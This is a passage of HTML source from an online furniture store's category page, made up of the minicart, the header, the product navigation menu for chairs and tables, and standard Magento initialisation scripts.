              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.huskyseating.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.huskyseating.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.huskyseating.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.huskyseating.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.huskyseating.com\/","minicartMaxItemsVisible":3,"websiteId":"6","maxItemsToDisplay":10,"storeId":"6","storeGroupId":"6","customerLoginUrl":"https:\/\/www.huskyseating.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycz9jb2xvcl9mYW1pbHk9MTUyNQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.huskyseating.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768909578}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<ul class="header links"><li class="authorization-link" data-label="">
    <a href="https://www.huskyseating.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycz9jb2xvcl9mYW1pbHk9MTUyNQ~~/">
        Sign In    </a>
</li>
<li><a href="https://www.huskyseating.com/customer/account/create/" id="idet6GlmKT" >Create an Account</a></li><li><a href="https://www.huskyseating.com/checkout/cart/" id="idTrnQof0l" >My Cart</a></li></ul></div></div><div class="header content"><ul class="compare wrapper">    <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
        <a class="action compare no-display" title="Compare Products"
           data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
           >
               Compare Products            <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
        </a>
    </li>
    <script type="text/x-magento-init">
        {"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
    </script>
</ul><div class="headerSitemenu"><div style="clear:both;"></div>
<div class="row">
    <div class="column3 tqi-top-content">
        <a href="/limited-lifetime-warranty" target="_blank" rel="noopener">
<div class="headercontactbox" style="border: none !important; padding-bottom: none !important; margin-top: -10px !important; margin-bottom: 0px !important; margin-right: 0px !important;">
<div style="float: clear display: block; overflow: auto;"><img style="max-height: 92px;" src="https://www.huskyseating.com/media/wysiwyg/Warranty_Image_Small_2.png" alt="Husky Seating Warranty Image"></div>
<div style="color: #748185; font-size: .8em;">Click for Details!</div>
</div>
</a> 
    </div>
    <div class="column3 tqi-site-logo">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://www.huskyseating.com/" title="huskyseating.com">
    <img src="https://www.huskyseating.com/media/logo/stores/6/Husky_Seating_Logo_rEV2.png"
         alt="huskyseating.com"
         width="400"
                  />
</a>        
    </div>
    <div class="column3 tqi-top-search">
        <div>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.huskyseating.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.huskyseating.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
  
        </div>
    </div>
</div>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable navpro-effect-none"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
        <li  class="li-item level0 nav-1 size-fullwidth category-item first level-top parent"><a href="https://www.huskyseating.com/products" class="level-top"><span>Shop Products</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-2" data-columns="2"><li  class="li-item level1 nav-1-1 size-large category-item first parent-expanded"><a href="https://www.huskyseating.com/seating" class=""><span>Seating</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-large" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children multicolumn multicolumn-5" data-columns="5"><li  class="li-item level2 nav-1-1-1 size-small category-item first"><a href="/products/metal-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Metal Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/metal_chairs.jpg" alt="Heavy Duty Metal Chairs"></p></a></li><li  class="li-item level2 nav-1-1-2 size-small category-item"><a href="/products/metal-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Metal Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/metal_bar_stools.jpg" alt="Heavy Duty Metal Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-3 size-small category-item"><a href="/products/wood-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Wood Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/wood_chairs.jpg" alt="Heavy Duty Wood Chairs"></p></a></li><li  class="li-item level2 nav-1-1-4 size-small category-item"><a href="/products/wood-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Wood Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/wood_bar_stools.jpg" alt="Heavy Duty Wood Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-5 size-small category-item"><a href="/products/folding-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Folding Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding_chairs.jpg" alt="Heavy Duty Folding Chairs"></p></a></li><li  class="li-item level2 nav-1-1-6 size-small category-item"><a href="/products/banquet-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Banquet Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/banquet_chairs.jpg" alt="Heavy Duty Banquet Chairs"></p></a></li><li  class="li-item level2 nav-1-1-7 size-small category-item"><a href="/products/reception-seating"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Reception Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/reception_chairs.jpg" alt="Heavy Duty Reception Chairs"></p></a></li><li  class="li-item level2 nav-1-1-8 size-small category-item"><a href="/products/stacking-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Stack Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/stack_chairs.jpg" alt="Heavy Duty Stack Chairs"></p></a></li><li  class="li-item level2 nav-1-1-9 size-small category-item"><a href="/products/office-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Office Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/office_chairs.jpg" alt="Heavy Duty Office Chairs"></p></a></li><li  class="li-item level2 nav-1-1-10 size-small category-item"><a href="/products/church-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Church Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/church_chairs.jpg" alt="Heavy Duty Church Chairs"></p></a></li><li  class="li-item level2 nav-1-1-11 size-small category-item"><a href="/products/booths"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Restaurant Booths</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/Booths.png" alt="Heavy Duty Restaurant Booths"></p></a></li><li  class="li-item level2 nav-1-1-12 size-small category-item"><a href="/products/outdoor-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_chairs.jpg" alt="Outdoor Chairs"></p></a></li><li  class="li-item level2 nav-1-1-13 size-small category-item"><a href="/products/outdoor-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_bar_stools.jpg" alt="Outdoor Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-14 size-small category-item"><a href="/products/healthcare-recliners"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Healthcare Recliners</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/healthcare-recliners.png" alt="Healthcare Recliners"></p></a></li><li  class="li-item level2 nav-1-1-15 size-small category-item last"><a href="/products/chair-dollies"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Chair Dollies</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding-chair-dolly.png" alt="Chair Dollies"></p></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-1-2 size-large category-item last parent-expanded"><a href="https://www.huskyseating.com/tables" class=""><span>Tables</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-large" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level2 nav-1-2-1 size-small category-item first"><a href="/products/restaurant-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Cafe/Restaurant Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/restaurant_table.jpg" alt="Heavy Duty Restaurant Tables"></p></a></li><li  class="li-item level2 nav-1-2-2 size-small category-item"><a href="/products/table-bases"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Table Bases</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/table_base.jpg" alt="Table Bases"></p></li><li  class="li-item level2 nav-1-2-3 size-small category-item"><a href="/products/outdoor-restaurant-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_restaurant_tables.png" alt="Heavy Outdoor Restaurant Tables"></p></a></li><li  class="li-item level2 nav-1-2-4 size-small category-item"><a href="/products/folding-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Folding Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding_table.jpg" alt="Heavy Duty Folding Tables"></p></a></li><li  class="li-item level2 nav-1-2-5 size-small category-item"><a href="/products/cocktail-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Cocktail Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/cocktail_table.png" alt="Heavy Duty Cocktail Tables"></p></a></li><li  class="li-item level2 nav-1-2-6 size-small category-item"><a href="/products/utility-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Utility</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/utility_tables.jpg" alt="Heavy Duty Utility Tables"></p></a></li><li  class="li-item level2 nav-1-2-7 size-small category-item last"><a href="/products/table-dollies"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Table Dollies</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding-table-dolly.png" alt="Table Dollies"></p></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-2 size-fullwidth category-item level-top parent"><a href="https://www.huskyseating.com/applications" class="level-top"><span>Shop by Application</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level1 nav-2-1 size-small category-item first parent-expanded"><a href="https://www.huskyseating.com/applications/restaurant-furniture" class=""><span>Restaurant Furniture</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-bar-stools" class=""><span>Restaurant Bar Stools</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-chairs" class=""><span>Restaurant Chairs</span></a></li><li  class="li-item level2 nav-2-1-3 size-small"><a href="https://www.huskyseating.com/products/restaurant-tables" class=""><span>Restaurant Tables</span></a></li><li  class="li-item level2 nav-2-1-4 size-small category-item"><a href="https://www.huskyseating.com/products/booths" class=""><span>Booths</span></a></li><li  class="li-item level2 nav-2-1-5 size-small category-item"><a href="https://www.huskyseating.com/products/folding-chairs" class=""><span>Folding Chairs</span></a></li><li  class="li-item level2 nav-2-1-6 size-small category-item"><a href="https://www.huskyseating.com/products/folding-tables" class=""><span>Folding Tables</span></a></li><li  class="li-item level2 nav-2-1-7 size-small category-item"><a href="https://www.huskyseating.com/products/outdoor-chairs" class=""><span>Outdoor Chairs</span></a></li><li  class="li-item level2 nav-2-1-8 size-small category-item"><a href="https://www.huskyseating.com/products/outdoor-bar-stools" class=""><span>Outdoor Bar Stools</span></a></li><li  class="li-item level2 nav-2-1-9 size-small category-item last"><a href="https://www.huskyseating.com/products/outdoor-restaurant-tables" class=""><span>Outdoor Restaurant Tables</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-2 size-small category-item parent-expanded"><a href="https://www.huskyseating.com/applications/game-stores" class=""><span>Game Stores</span></a></li><li  class="li-item level1 nav-2-3 size-small category-item last parent-expanded"><a href="https://www.huskyseating.com/applications/healthcare-furniture" class=""><span>Healthcare</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-3-1 size-small category-item first"><a href="https://www.huskyseating.com/applications/healthcare-furniture/senior-living" class=""><span>Senior Living</span></a></li><li  class="li-item level2 nav-2-3-2 size-small category-item"><a href="https://www.huskyseating.com/applications/healthcare-furniture/special-needs" class=""><span>Special Needs</span></a></li><li  class="li-item level2 nav-2-3-3 size-small category-item last"><a href="https://www.huskyseating.com/applications/healthcare-furniture/medical-offices" class=""><span>Medical Offices</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-fullwidth category-item level-top"><a href="https://www.huskyseating.com/new-products" class="level-top"><span>New Products</span></a></li><li  class="li-item level0 nav-4 size-fullwidth category-item level-top"><a href="https://www.huskyseating.com/who-we-are" class="level-top"><span>Who We Are</span></a></li><li  class="li-item level0 nav-5 size-fullwidth category-item last level-top"><a href="https://www.huskyseating.com/contact" class="level-top"><span>Contact</span></a></li>            </ul>
    <div class="navpro-mobile"></div>

    </nav>
<script type="text/javascript">
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            

                            <div class="block-actions filter-actions">
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks" class="action clear filter-clear">
                        <span>Clear All</span>
                    </a>
                </div>
                                                                                            <script>
                    require([
                        'jquery'
                    ], function ($) {
                        $('#layered-filter-block').addClass('filter-no-options');
                    });
                </script>
                    </div>
    </div>
</div><input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.huskyseating.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.huskyseating.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.huskyseating.com\/","customerLoginUrl":"https:\/\/www.huskyseating.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.huskyseating.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "6"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.huskyseating.com\/page_cache\/block\/render\/color_family\/1525\/id\/348\/?color_family=1525","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_348"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/products\/wood-chairs\/pinks"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script nonce="aWw1cHM5anJqdmpqMTd3dmpvc3NoMXhycXB5NTZkc2w=">
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
